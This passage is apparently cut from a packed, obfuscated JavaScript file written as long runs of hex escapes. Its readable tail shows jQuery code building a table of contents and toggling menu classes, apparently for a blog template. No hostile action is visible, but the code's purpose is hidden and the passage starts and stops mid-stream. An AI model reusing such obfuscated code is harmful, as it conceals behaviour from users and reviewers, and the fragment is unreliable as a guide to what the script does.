x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x31\x77\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x31\x72\x29\x7b\x71\x20\x52\x3d\x2d\x31\x2c\x31\x43\x3d\x61\x5b\x30\x5d\x2c\x57\x3d\x61\x5b\x30\x5d\x3b\x31\x72\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x31\x6b\x28\x71\x20\x31\x68\x3d\x31\x72\x28\x4b\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x32\x78\x3d\x31\x72\x28\x4b\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x3d\x30\x2c\x55\x3d\x30\x3b\x55\x3c\x31\x68\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x50\x3d\x31\x68\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x50\x29\x2c\x2d\x31\x21\x3d\x50\x29\x3b\x55\x2b\x2b\x29\x7b\x50\x2b\x2b\x7d\x3b\x4f\x28\x31\x7a\x3d\x55\x2c\x31\x7a\x3e\x52\x26\x26\x28\x31\x43\x2b\x3d\x61\x5b\x39\x5d\x2c\x57\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x7a\x3c\x52\x29\x7b\x33\x45\x3d\x52\x2d\x31\x7a\x3b\x31\x6b\x28\x71\x20\x55\x3d\x30\x3b\x55\x3c\x33\x45\x3b\x55\x2b\x2b\x29\x7b\x31\x43\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x57\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x68\x3d\x31\x68\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x34\x74\x2f\x34\x4c\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x43\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x32\x78\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x34\x5d\x2c\x57\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x32\x78\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6b\x28\x71\x20\x55\x3d\x30\x3b\x55\x3c\x31\x7a\x3b\x55\x2b\x2b\x29\x7b\x57\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x57\x2b\x3d\x31\x68\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x31\x7a\x7d\x29\x3b\x31\x6b\x28\x71\x20\x50\x3d\x30\x3b\x52\x3e\x3d\x50\x3b\x50\x2b\x2b\x29\x7b\x31\x43\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x57\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x50\x26\x26\x28\x31\x43\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x57\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x31\x72\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x2c\x31\x72\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x56\x28\x61\x5b\x32\x34\x5d\x29\x2c\x31\x72\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x31\x72\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x77\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x48\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x48\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x7d\x29\x3b\x32\x56\x28\x61\x5b\x34\x31\x5d\x29\x3b\x4f\x28\x24\x28\x32\x69\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x3e\x34\x56\x29\x7b\x7d\x31\x64\x7b\x24\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x71\x20\x31\x73\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x29\x2c\x31\x53\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x2c\x33\x64\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x66\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x5